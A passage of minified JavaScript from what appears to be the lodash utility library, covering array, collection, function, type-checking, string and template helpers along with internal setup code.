u?(i=r||i===n?1:yi(i),vf(t,i<0?0:i,u)):[]}function bet(t,i,r){var u=t==null?0:t.length;return u?(i=r||i===n?1:yi(i),i=u-i,vf(t,0,i<0?0:i)):[]}function ket(n,t){return n&&n.length?ov(n,vt(t,3),!0,!0):[]}function det(n,t){return n&&n.length?ov(n,vt(t,3),!0):[]}function get(n,t,i,r){var u=n==null?0:n.length;return u?(i&&typeof i!="number"&&rf(n,t,i)&&(i=0,r=u),rut(n,t,i,r)):[]}function dd(n,t,i){var u=n==null?0:n.length,r;return u?(r=i==null?0:yi(i),r<0&&(r=bu(u+r,0)),wi(n,vt(t,3),r)):-1}function gd(t,i,r){var f=t==null?0:t.length,u;return f?(u=f-1,r!==n&&(u=yi(r),u=r<0?bu(f+u,0):gu(u,f-1)),wi(t,vt(i,3),u,!0)):-1}function ng(n){var t=n==null?0:n.length;return t?du(n,1):[]}function not(n){var t=n==null?0:n.length;return t?du(n,ft):[]}function tot(t,i){var r=t==null?0:t.length;return r?(i=i===n?1:yi(i),du(t,i)):[]}function iot(n){for(var i=-1,u=n==null?0:n.length,r={},t;++i<u;)t=n[i],r[t[0]]=t[1];return r}function tg(t){return t&&t.length?t[0]:n}function rot(n,t,i){var u=n==null?0:n.length,r;return u?(r=i==null?0:yi(i),r<0&&(r=bu(u+r,0)),yt(n,t,r)):-1}function uot(n){var t=n==null?0:n.length;return t?vf(n,0,-1):[]}function sot(n,t){return n==null?"":uit.call(n,t)}function yf(t){var i=t==null?0:t.length;return i?t[i-1]:n}function hot(t,i,r){var f=t==null?0:t.length,u;return f?(u=f,r!==n&&(u=yi(r),u=u<0?bu(f+u,0):gu(u,f-1)),i===i?lc(t,i,u):wi(t,ue,u,!0)):-1}function cot(t,i){return t&&t.length?gb(t,yi(i)):n}function rg(n,t){return n&&n.length&&t&&t.length?np(n,t):n}function lot(n,t,i){return n&&n.length&&t&&t.length?np(n,t,vt(i,2)):n}function aot(t,i,r){return t&&t.length&&i&&i.length?np(t,i,n,r):t}function vot(n,t){var r=[],u;if(!(n&&n.length))return r;var i=-1,f=[],e=n.length;for(t=vt(t,3);++i<e;)u=n[i],t(u,i,n)&&(r.push(u),f.push(i));return ik(n,f),r}function tw(n){return n==null?n:sit.call(n)}function yot(t,i,r){var u=t==null?0:t.length;return u?(r&&typeof r!="number"&&rf(t,i,r)?(i=0,r=u):(i=i==null?0:yi(i),r=r===n?u:yi(r)),vf(t,i,r)):[]}function pot(n,t){return ev(n,t)}function wot(n,t,i){return up(n,t,vt(i,2))}function bot(n,t){var r=n==null?0:n.length,i;return r&&(i=ev(n,t),i<r&&hs(n[i],t))?i:-1}function kot(n,t){return ev(n,t,!0)}function dot(n,t,i){return up(n,t,vt(i,2),!0)}function got(n,t){var r=n==null?0:n.length,i;return r&&(i=ev(n,t,!0)-1,hs(n[i],t))?i:-1}function nst(n){return n&&n.length?uk(n):[]}function tst(n,t){return n&&n.length?uk(n,vt(t,2)):[]}function ist(n){var t=n==null?0:n.length;return t?vf(n,1,t):[]}function rst(t,i,r){return(t&&t.length)?(i=r||i===n?1:yi(i),vf(t,0,i<0?0:i)):[]}function ust(t,i,r){var u=t==null?0:t.length;return u?(i=r||i===n?1:yi(i),i=u-i,vf(t,i<0?0:i,u)):[]}function fst(n,t){return n&&n.length?ov(n,vt(t,3),!1,!0):[]}function est(n,t){return n&&n.length?ov(n,vt(t,3)):[]}function cst(n){return n&&n.length?ac(n):[]}function lst(n,t){return n&&n.length?ac(n,vt(t,2)):[]}function ast(t,i){return i=typeof i=="function"?i:n,t&&t.length?ac(t,n,i):[]}function iw(n){if(!(n&&n.length))return[];var t=0;return n=tt(n,function(n){if(tu(n))return t=bu(n.length,t),!0}),ru(t,function(t){return r(n,nu(t))})}function fg(t,i){if(!(t&&t.length))return[];var u=iw(t);return i==null?u:r(u,function(t){return f(i,n,t)})}function kst(n,t){return sk(n||[],t||[],kl)}function dst(n,t){return sk(n||[],t||[],ta)}function og(n){var t=et(n);return t.__chain__=!0,t}function gst(n,t){return t(n),n}function bv(n,t){return t(n)}function nht(){return og(this)}function tht(){return new lf(this.value(),this.__chain__)}function iht(){this.__values__===n&&(this.__values__=an(this.value()));var t=this.__index__>=this.__values__.length,i=t?n:this.__values__[this.__index__++];return{done:t,value:i}}function rht(){return this}function uht(t){for(var u,r=this,i,f;r instanceof nv;)i=kd(r),i.__index__=0,i.__values__=n,u?f.__wrapped__=i:u=i,f=i,r=r.__wrapped__;return f.__wrapped__=t,u}function fht(){var i=this.__wrapped__,t;return i instanceof ar?(t=i,this.__actions__.length&&(t=new ar(this)),t=t.reverse(),t.__actions__.push({func:bv,args:[tw],thisArg:n}),new lf(t,this.__chain__)):this.thru(tw)}function eht(){return ok(this.__wrapped__,this.__actions__)}function oht(t,i,r){var u=vi(t)?te:iut;return r&&rf(t,i,r)&&(i=n),u(t,vt(i,3))}function sht(n,t){var i=vi(n)?tt:ab;return i(n,vt(t,3))}function hht(n,t){return du(kv(n,t),1)}function cht(n,t){return du(kv(n,t),ft)}function lht(t,i,r){return r=r===n?1:yi(r),du(kv(t,i),r)}function ag(n,t){var i=vi(n)?c:fh;return i(n,vt(t,3))}function vg(n,t){var i=vi(n)?kh:vy;return i(n,vt(t,3))}function aht(n,t,i,r){n=ff(n)?n:al(n);i=i&&!r?yi(i):0;var u=n.length;return i<0&&(i=bu(u+i,0)),ry(n)?i<=u&&n.indexOf(t,i)>-1:!!u&&yt(n,t,i)>-1}function kv(n,t){var i=vi(n)?r:bb;return i(n,vt(t,3))}function vht(t,i,r,u){return t==null?[]:(vi(i)||(i=i==null?[]:[i]),r=u?n:r,vi(r)||(r=r==null?[]:[r]),nk(t,i,r))}function yht(n,t,i){var r=vi(n)?dr:ee,u=arguments.length<3;return r(n,vt(t,4),i,u,fh)}function pht(n,t,i){var r=vi(n)?dh:ee,u=arguments.length<3;return r(n,vt(t,4),i,u,vy)}function wht(n,t){var i=vi(n)?tt:ab;return i(n,ny(vt(t,3)))}function bht(n){var t=vi(n)?sb:gut;return t(n)}function kht(t,i,r){i=(r?rf(t,i,r):i===n)?1:yi(i);var u=vi(t)?krt:nft;return u(t,i)}function dht(n){var t=vi(n)?drt:tft;return t(n)}function ght(n){if(n==null)return 0;if(ff(n))return ry(n)?wt(n):n.length;var t=nf(n);return t==l||t==a?n.size:dy(n).length}function nct(t,i,r){var u=vi(t)?gr:ift;return r&&rf(t,i,r)&&(i=n),u(t,vt(i,3))}function tct(n,t){if(typeof t!="function")throw new cf(o);return n=yi(n),function(){if(--n<1)return t.apply(this,arguments)}}function dg(t,i,r){return i=r?n:i,i=t&&i==null?t.length:i,sh(t,b,n,n,n,n,i)}function gg(t,i){var r;if(typeof i!="function")throw new cf(o);return t=yi(t),function(){return--t>0&&(r=i.apply(this,arguments)),t<=1&&(i=n),r}}function nn(t,i,r){i=r?n:i;var u=sh(t,y,n,n,n,n,n,i);return u.placeholder=nn.placeholder,u}function tn(t,i,r){i=r?n:i;var u=sh(t,ht,n,n,n,n,n,i);return u.placeholder=tn.placeholder,u}function rn(t,i,r){function p(i){var r=e,u=h;return e=h=n,c=i,s=t.apply(u,r)}function g(n){return c=n,u=ua(v,i),b?p(n):s}function nt(n){var r=n-f,u=n-c,t=i-r;return l?gu(t,a-u):t}function k(t){var r=t-f,u=t-c;return f===n||r>=i||r<0||l&&u>=a}function v(){var n=fa();if(k(n))return d(n);u=ua(v,nt(n))}function d(t){return(u=n,y&&e)?p(t):(e=h=n,s)}function tt(){u!==n&&hp(u);c=0;e=f=h=u=n}function it(){return u===n?s:d(fa())}function w(){var t=fa(),r=k(t);if(e=arguments,h=this,f=t,r){if(u===n)return g(f);if(l)return hp(u),u=ua(v,i),p(f)}return u===n&&(u=ua(v,i)),s}var e,h,a,s,u,f,c=0,b=!1,l=!1,y=!0;if(typeof t!="function")throw new cf(o);return i=ie(i)||0,wr(r)&&(b=!!r.leading,l="maxWait"in r,a=l?bu(ie(r.maxWait)||0,i):a,y="trailing"in r?!!r.trailing:y),w.cancel=tt,w.flush=it,w}function ict(n){return sh(n,gi)}function gv(n,t){if(typeof n!="function"||t!=null&&typeof t!="function")throw new cf(o);var i=function(){var u=arguments,f=t?t.apply(this,u):u[0],r=i.cache,e;return r.has(f)?r.get(f):(e=n.apply(this,u),i.cache=r.set(f,e)||r,e)};return i.cache=new(gv.Cache||rh),i}function ny(n){if(typeof n!="function")throw new cf(o);return function(){var t=arguments;switch(t.length){case 0:return!n.call(this);case 1:return!n.call(this,t[0]);case 2:return!n.call(this,t[0],t[1]);case 3:return!n.call(this,t[0],t[1],t[2])}return!n.apply(this,t)}}function rct(n){return gg(2,n)}function ect(t,i){if(typeof t!="function")throw new cf(o);return i=i===n?i:yi(i),lr(t,i)}function oct(n,t){if(typeof n!="function")throw new cf(o);return t=t==null?0:bu(yi(t),0),lr(function(i){var r=i[t],u=pc(i,0,t);return r&&it(u,r),f(n,this,u)})}function sct(n,t,i){var r=!0,u=!0;if(typeof n!="function")throw new cf(o);return wr(i)&&(r="leading"in i?!!i.leading:r,u="trailing"in i?!!i.trailing:u),rn(n,t,{leading:r,maxWait:t,trailing:u})}function hct(n){return dg(n,1)}function cct(n,t){return uw(sp(t),n)}function lct(){if(!arguments.length)return[];var n=arguments[0];return vi(n)?n:[n]}function act(n){return af(n,ot)}function vct(t,i){return i=typeof i=="function"?i:n,af(t,ot,i)}function yct(n){return af(n,g|ot)}function pct(t,i){return i=typeof i=="function"?i:n,af(t,g|ot,i)}function wct(n,t){return t==null||cb(n,t,ku(t))}function hs(n,t){return n===t||n!==n&&t!==t}function ff(n){return n!=null&&ty(n.length)&&!wh(n)}function tu(n){return br(n)&&ff(n)}function gct(n){return n===!0||n===!1||br(n)&&tf(n)==kt}function nlt(n){return br(n)&&n.nodeType===1&&!ea(n)}function tlt(n){var t,i;if(n==null)return!0;if(ff(n)&&(vi(n)||typeof n=="string"||typeof n.splice=="function"||vh(n)||ul(n)||rl(n)))return!n.length;if(t=nf(n),t==l||t==a)return!n.size;if(ra(n))return!dy(n).length;for(i in n)if(yr.call(n,i))return!1;return!0}function ilt(n,t){return na(n,t)}function rlt(t,i,r){r=typeof r=="function"?r:n;var u=r?r(t,i):n;return u===n?na(t,i,n,r):!!u}function fw(n){if(!br(n))return!1;var t=tf(n);return t==hi||t==ho||typeof n.message=="string"&&typeof n.name=="string"&&!ea(n)}function ult(n){return typeof n=="number"&&ub(n)}function wh(n){if(!wr(n))return!1;var t=tf(n);return t==ci||t==cu||t==so||t==lo}function sn(n){return typeof n=="number"&&n==yi(n)}function ty(n){return typeof n=="number"&&n>-1&&n%1==0&&n<=nt}function wr(n){var t=typeof n;return n!=null&&(t=="object"||t=="function")}function br(n){return n!=null&&typeof n=="object"}function flt(n,t){return n===t||ky(n,t,pp(t))}function elt(t,i,r){return r=typeof r=="function"?r:n,ky(t,i,pp(i),r)}function olt(n){return hn(n)&&n!=+n}function slt(n){if(cd(n))throw new ey(we);return pb(n)}function hlt(n){return n===null}function clt(n){return n==null}function hn(n){return typeof n=="number"||br(n)&&tf(n)==gt}function ea(n){var i,t;return!br(n)||tf(n)!=k?!1:(i=ya(n),i===null)?!0:(t=yr.call(i,"constructor")&&i.constructor,typeof t=="function"&&t instanceof t&&ca.call(t)==ktt)}function llt(n){return sn(n)&&n>=-nt&&n<=nt}function ry(n){return typeof n=="string"||!vi(n)&&br(n)&&tf(n)==ti}function hf(n){return typeof n=="symbol"||br(n)&&tf(n)==li}function alt(t){return t===n}function vlt(n){return br(n)&&nf(n)==ii}function ylt(n){return br(n)&&tf(n)==vo}function an(n){if(!n)return[];if(ff(n))return ry(n)?v(n):uf(n);if(vl&&n[vl])return sc(n[vl]());var t=nf(n),i=t==l?fu:t==a?bi:al;return i(n)}function gh(n){if(!n)return n===0?n:0;if(n=ie(n),n===ft||n===-ft){var t=n<0?-1:1;return t*uo}return n===n?n:0}function yi(n){var t=gh(n),i=t%1;return t===t?i?t-i:t:0}function vn(n){return n?gc(yi(n),0,w):0}function ie(n){var t,i;return typeof n=="number"?n:hf(n)?oi:(wr(n)&&(t=typeof n.valueOf=="function"?n.valueOf():n,n=wr(t)?t+"":t),typeof n!="string")?n===0?n:+n:(n=oe(n),i=ys.test(n),i||ws.test(n)?ph(n.slice(2),i?2:8):vs.test(n)?oi:+n)}function yn(n){return nh(n,ef(n))}function plt(n){return n?gc(yi(n),-nt,nt):n===0?n:0}function vr(n){return n==null?"":sf(n)}function dlt(n,t){var i=bc(n);return t==null?i:hb(i,t)}function glt(n,t){return re(n,vt(t,3),gs)}function nat(n,t){return re(n,vt(t,3),py)}function tat(n,t){return n==null?n:rv(n,vt(t,3),ef)}function iat(n,t){return n==null?n:yy(n,vt(t,3),ef)}function rat(n,t){return n&&gs(n,vt(t,3))}function uat(n,t){return n&&py(n,vt(t,3))}function fat(n){return n==null?[]:uv(n,ku(n))}function eat(n){return n==null?[]:uv(n,ef(n))}function sw(t,i,r){var u=t==null?n:nl(t,i);return u===n?r:u}function oat(n,t){return n!=null&&sd(n,t,uut)}function hw(n,t){return n!=null&&sd(n,t,fut)}function ku(n){return ff(n)?ob(n):dy(n)}function ef(n){return ff(n)?ob(n,!0):put(n)}function lat(n,t){var i={};return t=vt(t,3),gs(n,function(n,r,u){uh(i,t(n,r,u),n)}),i}function aat(n,t){var i={};return t=vt(t,3),gs(n,function(n,r,u){uh(i,r,t(n,r,u))}),i}function pat(n,t){return gn(n,ny(vt(t)))}function gn(n,t){if(n==null)return{};var i=r(yp(n),function(n){return[n]});return t=vt(t),tk(n,i,function(n,i){return t(n,i[0])})}function wat(t,i,r){var e,f,u;for(i=vc(i,t),e=-1,f=i.length,f||(f=1,t=n);++e<f;)u=t==null?n:t[th(i[e])],u===n&&(e=f,u=r),t=wh(u)?u.call(t):u;return t}function bat(n,t,i){return n==null?n:ta(n,t,i)}function kat(t,i,r,u){return u=typeof u=="function"?u:n,t==null?t:ta(t,i,r,u)}function dat(n,t,i){var u=vi(n),f=u||vh(n)||ul(n),r;return t=vt(t,4),i==null&&(r=n&&n.constructor,i=f?u?new r:[]:wr(n)?wh(r)?bc(ya(n)):{}:{}),(f?c:gs)(n,function(n,r,u){return t(i,n,r,u)}),i}function gat(n,t){return n==null?!0:fp(n,t)}function nvt(n,t,i){return n==null?n:ek(n,t,sp(i))}function tvt(t,i,r,u){return u=typeof u=="function"?u:n,t==null?t:ek(t,i,sp(r),u)}function al(n){return n==null?[]:uu(n,ku(n))}function ivt(n){return n==null?[]:uu(n,ef(n))}function rvt(t,i,r){return r===n&&(r=i,i=n),r!==n&&(r=ie(r),r=r===r?r:0),i!==n&&(i=ie(i),i=i===i?i:0),gc(ie(t),i,r)}function uvt(t,i,r){return i=gh(i),r===n?(r=i,i=0):r=gh(r),t=ie(t),eut(t,i,r)}function fvt(t,i,r){var f,u;return(r&&typeof r!="boolean"&&rf(t,i,r)&&(i=r=n),r===n&&(typeof i=="boolean"?(r=i,i=n):typeof t=="boolean"&&(r=t,t=n)),t===n&&i===n?(t=0,i=1):(t=gh(t),i===n?(i=t,t=0):i=gh(i)),t>i&&(f=t,t=i,i=f),r||t%1||i%1)?(u=fb(),gu(t+u*(i-t+yh("1e-"+((u+"").length-1))),i)):tp(t,i)}function ttt(n){return fy(vr(n).toLowerCase())}function itt(n){return n=vr(n),n&&n.replace(ks,ce).replace(oh,"")}function evt(t,i,r){var u,f;return t=vr(t),i=sf(i),u=t.length,r=r===n?u:gc(yi(r),0,u),f=r,r-=i.length,r>=0&&t.slice(r,f)==i}function ovt(n){return n=vr(n),n&&ko.test(n)?n.replace(vu,le):n}function svt(n){return n=vr(n),n&&us.test(n)?n.replace(hr,"\\$&"):n}function avt(n,t,i){var r,u;return(n=vr(n),t=yi(t),r=t?wt(n):0,!t||r>=t)?n:(u=(t-r)/2,lv(ka(u),i)+n+lv(ba(u),i))}function vvt(n,t,i){n=vr(n);t=yi(t);var r=t?wt(n):0;return t&&r<t?n+lv(t-r,i):n}function yvt(n,t,i){n=vr(n);t=yi(t);var r=t?wt(n):0;return t&&r<t?lv(t-r,i)+n:n}function pvt(n,t,i){return i||t==null?t=0:t&&(t=+t),oit(vr(n).replace(cr,""),t||0)}function wvt(t,i,r){return i=(r?rf(t,i,r):i===n)?1:yi(i),ip(vr(t),i)}function bvt(){var n=arguments,t=vr(n[0]);return n.length<3?t:t.replace(n[1],n[2])}function kvt(t,i,r){return(r&&typeof r!="number"&&rf(t,i,r)&&(i=r=n),r=r===n?w:r>>>0,!r)?[]:(t=vr(t),t&&(typeof i=="string"||i!=null&&!iy(i))&&(i=sf(i),!i&&pt(t)))?pc(v(t),0,r):t.split(i,r)}function dvt(n,t,i){return n=vr(n),i=i==null?0:gc(yi(i),0,n.length),t=sf(t),n.slice(i,i+t.length)==t}function gvt(t,i,r){var s=et.templateSettings,f,e;r&&rf(t,i,r)&&(i=n);t=vr(t);i=uy({},i,s,ud);var h=uy({},i.imports,s.imports,ud),c=ku(h),y=uu(h,c),l,o,a=0,v=i.interpolate||ai,u="__p += '",p=oy((i.escape||ai).source+"|"+v.source+"|"+(v===yu?as:ai).source+"|"+(i.evaluate||ai).source+"|$","g"),w="//# sourceURL="+(yr.call(i,"sourceURL")?(i.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++ah+"]")+"\n";if(t.replace(p,function(n,i,r,f,e,s){return r||(r=f),u+=t.slice(a,s).replace(ds,fc),i&&(l=!0,u+="' +\n__e("+i+") +\n'"),e&&(o=!0,u+="';\n"+e+";\n__p += '"),r&&(u+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),a=s+n.length,n}),u+="';\n",f=yr.call(i,"variable")&&i.variable,f){if(cs.test(f))throw new ey(be);}else u="with (obj) {\n"+u+"\n}\n";if(u=(o?u.replace(yo,""):u).replace(po,"$1").replace(wo,"$1;"),u="function("+(f||"obj")+") {\n"+(f?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(l?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+u+"return __p\n}",e=aw(function(){return dw(c,w+"return "+u).apply(n,y)}),e.source=u,fw(e))throw e;return e}function nyt(n){return vr(n).toLowerCase()}function tyt(n){return vr(n).toUpperCase()}function iyt(t,i,r){if(t=vr(t),t&&(r||i===n))return oe(t);if(!t||!(i=sf(i)))return t;var u=v(t),f=v(i),e=se(u,f),o=he(u,f)+1;return pc(u,e,o).join("")}function ryt(t,i,r){if(t=vr(t),t&&(r||i===n))return t.slice(0,ve(t)+1);if(!t||!(i=sf(i)))return t;var u=v(t),f=he(u,v(i))+1;return pc(u,0,f).join("")}function uyt(t,i,r){if(t=vr(t),t&&(r||i===n))return t.replace(cr,"");if(!t||!(i=sf(i)))return t;var u=v(t),f=se(u,v(i));return pc(u,f).join("")}function fyt(t,i){var s=de,e=ge,r,h,o,u,f,a,y,c,l;if(wr(i)&&(r="separator"in i?i.separator:r,s="length"in i?yi(i.length):s,e="omission"in i?sf(i.omission):e),t=vr(t),h=t.length,pt(t)&&(o=v(t),h=o.length),s>=h)return t;if(u=s-wt(e),u<1)return e;if(f=o?pc(o,0,u).join(""):t.slice(0,u),r===n)return f+e;if(o&&(u+=f.length-u),iy(r)){if(t.slice(u).search(r)){for(y=f,r.global||(r=oy(r.source,vr(pu.exec(r))+"g")),r.lastIndex=0;a=r.exec(y);)c=a.index;f=f.slice(0,c===n?u:c)}}else t.indexOf(sf(r),u)!=u&&(l=f.lastIndexOf(r),l>-1&&(f=f.slice(0,l)));return f+e}function eyt(n){return n=vr(n),n&&bo.test(n)?n.replace(au,ye):n}function ett(t,i,r){return(t=vr(t),i=r?n:i,i===n)?oc(t)?yc(t):nc(t):t.match(i)||[]}function oyt(n){var t=n==null?0:n.length,i=vt();return n=t?r(n,function(n){if(typeof n[1]!="function")throw new cf(o);return[i(n[0]),n[1]]}):[],lr(function(i){for(var u=-1,r;++u<t;)if(r=n[u],f(r[0],this,i))return f(r[1],this,i)})}function syt(n){return tut(af(n,g))}function vw(n){return function(){return n}}function hyt(n,t){return n==null||n!==n?t:n}function of(n){return n}function yw(n){return wb(typeof n=="function"?n:af(n,g))}function cyt(n){return kb(af(n,g))}function lyt(n,t){return db(n,af(t,g))}function pw(n,t,i){var u=ku(t),r=uv(t,u),f,e;return i!=null||wr(t)&&(r.length||!u.length)||(i=t,t=n,n=this,r=uv(t,ku(t))),f=!(wr(i)&&"chain"in i)||!!i.chain,e=wh(n),c(r,function(i){var r=t[i];n[i]=r;e&&(n.prototype[i]=function(){var i=this.__chain__,t,u;return f||i?(t=n(this.__wrapped__),u=t.__actions__=uf(this.__actions__),u.push({func:r,args:arguments,thisArg:n}),t.__chain__=i,t):r.apply(n,it([this.value()],arguments))})}),n}function ayt(){return u._===this&&(u._=dtt),this}function ww(){}function vyt(n){return n=yi(n),lr(function(t){return gb(t,n)})}function att(n){return bp(n)?nu(th(n)):kut(n)}function byt(t){return function(i){return t==null?n:nl(t,i)}}function bw(){return[]}function kw(){return!1}function kyt(){return{}}function dyt(){return""}function gyt(){return!0}function npt(n,t){var i,r,u;if(n=yi(n),n<1||n>nt)return[];for(i=w,r=gu(n,w),t=vt(t),n-=w,u=ru(r,t);++i<n;)t(i);return u}function tpt(n){return vi(n)?r(n,th):hf(n)?[n]:uf(nw(vr(n)))}function ipt(n){var t=++btt;return vr(n)+t}function opt(t){return t&&t.length?iv(t,of,wy):n}function spt(t,i){return t&&t.length?iv(t,vt(i,2),wy):n}function hpt(n){return fe(n,of)}function cpt(n,t){return fe(n,vt(t,2))}function lpt(t){return t&&t.length?iv(t,of,gy):n}function apt(t,i){return t&&t.length?iv(t,vt(i,2),gy):n}function wpt(n){return n&&n.length?iu(n,of):0}function bpt(n,t){return n&&n.length?iu(n,vt(t,2)):0}var bc,fh,vy,rv,yy,rp,rk,hk,hp,id,vv,cd,nw,ig,ug,eg,sg,hg,cg,lg,yg,pg,wg,bg,kg,fa,dv,rw,un,fn,vh,on,ew,iy,ow,ul,cn,ln,wn,bn,dn,cw,lw,ntt,rtt,utt,ftt,fy,aw,ott,stt,htt,ctt,ltt,vtt,ytt;h=h==null?u:d.defaults(u.Object(),h,d.pick(u,lh));var wu=h.Array,oa=h.Date,ey=h.Error,dw=h.Function,fl=h.Math,pr=h.Object,oy=h.RegExp,ptt=h.String,cf=h.TypeError,sa=wu.prototype,wtt=dw.prototype,el=pr.prototype,ha=h["__core-js_shared__"],ca=wtt.toString,yr=el.hasOwnProperty,btt=0,gw=function(){var n=/[^.]+$/.exec(ha&&ha.keys&&ha.keys.IE_PROTO||"");return n?"Symbol(src)_1."+n:""}(),la=el.toString,ktt=ca.call(pr),dtt=u._,gtt=oy("^"+ca.call(yr).replace(hr,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),aa=pf?h.Buffer:n,cc=h.Symbol,va=h.Uint8Array,nb=aa?aa.allocUnsafe:n,ya=ae(pr.getPrototypeOf,pr),tb=pr.create,ib=el.propertyIsEnumerable,pa=sa.splice,rb=cc?cc.isConcatSpreadable:n,vl=cc?cc.iterator:n,wc=cc?cc.toStringTag:n,wa=function(){try{var n=tl(pr,"defineProperty");return n({},"",{}),n}catch(t){}}(),nit=h.clearTimeout!==u.clearTimeout&&h.clearTimeout,tit=oa&&oa.now!==u.Date.now&&oa.now,iit=h.setTimeout!==u.setTimeout&&h.setTimeout,ba=fl.ceil,ka=fl.floor,sy=pr.getOwnPropertySymbols,rit=aa?aa.isBuffer:n,ub=h.isFinite,uit=sa.join,fit=ae(pr.keys,pr),bu=fl.max,gu=fl.min,eit=oa.now,oit=h.parseInt,fb=fl.random,sit=sa.reverse,hy=tl(h,"DataView"),yl=tl(h,"Map"),cy=tl(h,"Promise"),ol=tl(h,"Set"),pl=tl(h,"WeakMap"),wl=tl(pr,"create"),da=pl&&new pl,sl={},hit=il(hy),cit=il(yl),lit=il(cy),ait=il(ol),vit=il(pl),ga=cc?cc.prototype:n,bl=ga?ga.valueOf:n,eb=ga?ga.toString:n;bc=function(){function t(){}return function(i){if(!wr(i))return{};if(tb)return tb(i);t.prototype=i;var r=new t;return t.prototype=n,r}}();et.templateSettings={escape:go,evaluate:ns,interpolate:yu,variable:"",imports:{_:et}};et.prototype=nv.prototype;et.prototype.constructor=et;lf.prototype=bc(nv.prototype);lf.prototype.constructor=lf;ar.prototype=bc(nv.prototype);ar.prototype.constructor=ar;kc.prototype.clear=bit;kc.prototype["delete"]=kit;kc.prototype.get=dit;kc.prototype.has=git;kc.prototype.set=nrt;ih.prototype.clear=trt;ih.prototype["delete"]=irt;ih.prototype.get=rrt;ih.prototype.has=urt;ih.prototype.set=frt;rh.prototype.clear=ert;rh.prototype["delete"]=ort;rh.prototype.get=srt;rh.prototype.has=hrt;rh.prototype.set=crt;dc.prototype.add=dc.prototype.push=lrt;dc.prototype.has=art;fs.prototype.clear=vrt;fs.prototype["delete"]=yrt;fs.prototype.get=prt;fs.prototype.has=wrt;fs.prototype.set=brt;fh=pk(gs);vy=pk(py,!0);rv=wk();yy=wk(!0);rp=da?function(n,t){return da.set(n,t),n}:of;rk=wa?function(n,t){return wa(n,"toString",{configurable:!0,enumerable:!1,value:vw(t),writable:!0})}:of;hk=lr;hp=nit||function(n){return u.clearTimeout(n)};id=(ol&&1/bi(new ol([,-0]))[1]==ft)?function(n){return new ol(n)}:ww;vv=da?function(n){return da.get(n)}:ww;var wp=sy?function(n){return n==null?[]:(n=pr(n),tt(sy(n),function(t){return ib.call(n,t)}))}:bw,od=sy?function(n){for(var t=[];n;)it(t,wp(n)),n=ya(n);return t}:bw,nf=tf;(hy&&nf(new hy(new ArrayBuffer(1)))!=at||yl&&nf(new yl)!=l||cy&&nf(cy.resolve())!=lu||ol&&nf(new ol)!=a||pl&&nf(new pl)!=ii)&&(nf=function(t){var i=tf(t),r=i==k?t.constructor:n,u=r?il(r):"";if(u)switch(u){case hit:return at;case cit:return l;case lit:return lu;case ait:return a;case vit:return ii}return i});cd=ha?wh:kw;var pd=bd(rp),ua=iit||function(n,t){return u.setTimeout(n,t)},gp=bd(rk);nw=ret(function(n){var t=[];return n.charCodeAt(0)===46&&t.push(""),n.replace(rs,function(n,i,r,u){t.push(r?u.replace(ls,"$1"):i||n)}),t});var vet=lr(function(n,t){return tu(n)?dl(n,du(t,1,tu,!0)):[]}),yet=lr(function(t,i){var r=yf(i);return tu(r)&&(r=n),tu(t)?dl(t,du(i,1,tu,!0),vt(r,2)):[]}),pet=lr(function(t,i){var r=yf(i);return tu(r)&&(r=n),tu(t)?dl(t,du(i,1,tu,!0),n,r):[]});var fot=lr(function(n){var t=r(n,op);return t.length&&t[0]===n[0]?by(t):[]}),eot=lr(function(t){var u=yf(t),i=r(t,op);return u===yf(i)?u=n:i.pop(),i.length&&i[0]===t[0]?by(i,vt(u,2)):[]}),oot=lr(function(t){var i=yf(t),u=r(t,op);return i=typeof i=="function"?i:n,i&&u.pop(),u.length&&u[0]===t[0]?by(u,n,i):[]});ig=lr(rg);ug=hh(function(n,t){var i=n==null?0:n.length,u=ay(n,t);return ik(n,r(t,function(n){return ch(n,i)?+n:n}).sort(ak)),u});var ost=lr(function(n){return ac(du(n,1,tu,!0))}),sst=lr(function(t){var i=yf(t);return tu(i)&&(i=n),ac(du(t,1,tu,!0),vt(i,2))}),hst=lr(function(t){var i=yf(t);return i=typeof i=="function"?i:n,ac(du(t,1,tu,!0),n,i)});var vst=lr(function(n,t){return tu(n)?dl(n,t):[]}),yst=lr(function(n){return ep(tt(n,tu))}),pst=lr(function(t){var i=yf(t);return tu(i)&&(i=n),ep(tt(t,tu),vt(i,2))}),wst=lr(function(t){var i=yf(t);return i=typeof i=="function"?i:n,ep(tt(t,tu),n,i)}),bst=lr(iw);eg=lr(function(t){var r=t.length,i=r>1?t[r-1]:n;return i=typeof i=="function"?(t.pop(),i):n,fg(t,i)});sg=hh(function(t){var r=t.length,u=r?t[0]:0,i=this.__wrapped__,f=function(n){return ay(n,t)};return r>1||this.__actions__.length||!(i instanceof ar)||!ch(u)?this.thru(f):(i=i.slice(u,+u+(r?1:0)),i.__actions__.push({func:bv,args:[f],thisArg:n}),new lf(i,this.__chain__).thru(function(t){return r&&!t.length&&t.push(n),t}))});hg=sv(function(n,t,i){yr.call(n,i)?++n[i]:uh(n,i,1)});cg=kk(dd);lg=kk(gd);yg=sv(function(n,t,i){yr.call(n,i)?n[i].push(t):uh(n,i,[t])});pg=lr(function(n,t,i){var u=-1,e=typeof t=="function",r=ff(n)?wu(n.length):[];return fh(n,function(n){r[++u]=e?f(t,n,i):gl(n,t,i)}),r});wg=sv(function(n,t,i){uh(n,i,t)});bg=sv(function(n,t,i){n[i?0:1].push(t)},function(){return[[],[]]});kg=lr(function(n,t){if(n==null)return[];var i=t.length;return i>1&&rf(n,t[0],t[1])?t=[]:i>2&&rf(t[0],t[1],t[2])&&(t=[t[0]]),nk(n,du(t,1),[])});fa=tit||function(){return u.Date.now()};dv=lr(function(n,t,i){var r=s,u;return i.length&&(u=rt(i,ll(dv)),r|=p),sh(n,r,t,i,u)});rw=lr(function(n,t,i){var r=s|ut,u;return i.length&&(u=rt(i,ll(rw)),r|=p),sh(t,r,n,i,u)});un=lr(function(n,t){return lb(n,1,t)});fn=lr(function(n,t,i){return lb(n,ie(t)||0,i)});gv.Cache=rh;var uct=hk(function(n,t){t=t.length==1&&vi(t[0])?r(t[0],e(vt())):r(du(t,1),e(vt()));var i=t.length;return lr(function(r){for(var u=-1,e=gu(r.length,i);++u<e;)r[u]=t[u].call(this,r[u]);return 